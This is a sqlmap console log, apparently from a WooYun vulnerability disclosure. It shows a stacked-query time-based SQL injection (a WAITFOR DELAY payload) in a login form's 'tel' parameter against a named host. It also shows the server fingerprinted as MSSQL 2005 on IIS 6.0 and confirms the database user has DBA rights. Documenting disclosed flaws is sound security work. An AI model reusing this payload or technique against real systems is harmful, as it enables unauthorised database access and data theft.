 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:15:56
[08:15:56] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[08:15:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:15:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: usercode=111111111111&userpwd=11111111&tel=13800138000';WAITFOR DEL
AY '0:0:5'--&logincode=111111&loginpwd=123456&gender=%E7%94%B7&realName=admin&te
lnum=010
---
[08:15:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[08:15:58] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA:    True
[08:16:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\carlife.vcyber.com'
[*] shutting down at 08:16:13
www.wooyun.org